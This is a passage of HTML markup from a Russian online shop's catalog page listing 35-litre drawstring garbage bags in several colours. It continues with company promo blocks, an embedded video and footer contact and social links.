            <a id="bx_3487917369_775_0456c11cba041405f870830024914784_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-krasnye-30-mkm/" class="detail-slider" data-src="/upload/iblock/7ad/7ad09481e471a7f2d658c74cb8bb0273.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7ad/7ad09481e471a7f2d658c74cb8bb0273.jpg"/ alt="image">
                                    <img src="/upload/iblock/fc5/fc56405859b616717226aee2c46ea513.jpg"/ alt="image">
                                    <img src="/upload/iblock/69f/69f7b83cf9c1b41fda64c572ac11b544.jpg"/ alt="image">
                                    <img src="/upload/iblock/24e/24e6d0f85f9ab7faf35f28282e1d0743.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>del3510red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-krasnye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, красные, для тяжелого и острого мусора прямое дно + ленты для затягивания</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_775_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_775_0456c11cba041405f870830024914784_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="775">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="775" data-id="775">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_775_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_775_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_775_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_775_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-sinie-30-mkm/" class="detail-slider" data-src="/upload/iblock/378/378415ac1f789ba80eb2bac5aefa4613.jpg">
                <span class="image">
                                    <img src="/upload/iblock/378/378415ac1f789ba80eb2bac5aefa4613.jpg"/ alt="image">
                                    <img src="/upload/iblock/a60/a60eb0161dadfdd2c174b742b83fe623.jpg"/ alt="image">
                                    <img src="/upload/iblock/8a1/8a179fe4c17de9c2cdc8c7be8024d5c0.jpg"/ alt="image">
                                    <img src="/upload/iblock/b1d/b1dbf8ff5a29f2d30acfc74c8e96e012.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>delblu3510</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-sinie-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, синий, для тяжелого и острого мусора прямое дно + ленты для затягивания</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.18</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="774">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="774" data-id="774">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_774_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-10-30-mkm/" class="detail-slider" data-src="/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg"/ alt="image">
                                    <img src="/upload/iblock/f4e/f4ec1fb7b3198242ea31b426537550f4.jpg"/ alt="image">
                                    <img src="/upload/iblock/890/89070f75a0bdf4557105d704da5a27c4.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>DEL3510pur</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-10-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9656">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9656" data-id="9656">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
                    <div class="text-center catalog-page__show-more" data-entity="lazy-container-1">
                <button type="button"
                        class="btn btn--mp btn--color-2"
                        data-use="show-more-1">
                    Показать ещё                </button>
            </div>
                        <div data-pagination-num="1">
                <!-- pagination-container -->
                
<div class="catalog-page__nav">
<div class="catalog-page__nav-item">
<div class="pagination">
	

		
	
	
					<a href="javascript: void();" class="pagination__item is-active"><b>1</b></a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-musora-s-ruchkami/?PAGEN_1=2">2</a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-musora-s-ruchkami/?PAGEN_1=3">3</a>
					
			<a  class="pagination__item" href="/catalog/meshki-dlya-musora-s-ruchkami/?PAGEN_1=2">След.</a>&nbsp;
		<a class="pagination__item"  href="/catalog/meshki-dlya-musora-s-ruchkami/?PAGEN_1=3">Конец</a>
	

</div></div>
	<div class="catalog-page__nav-item">Товары 1 - 24 из 49</div>
</div>                <!-- pagination-container -->
            </div>
                </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >отходов</span>
																																						<span class="hide" >хозтовары</span>
																																						<span class="hide" >уборки</span>
																																						<span class="hide" >низкого</span>
																																						<span class="hide" >стандарт</span>
																																						<span class="hide" >найти</span>
																																						<span class="hide" >объема</span>
																																						<span class="hide" >войти</span>
																																						<span class="hide" >дом</span>
																																						<span class="hide" >помощь</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >ассортимент</span>
																																						<span class="hide" >много</span>
																																						<span class="hide" >изделия</span>
																																						<span class="hide" >производства</span>
																																						<span class="hide" >используем</span>
																																						<span class="hide" >лучшая</span>
																																						<span class="hide" >использования</span>
																																						<span class="hide" >вакансии</span>
																																						<span class="hide" >покупке</span>
																																						<span class="hide" >программа</span>
																																						<span class="hide" >других</span>
																																						<span class="hide" >партнерам</span>
																																						<span class="hide" >размер</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <br>
 <br>
 <br>
 <br>
 <br>                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('skopin@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">skopin@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
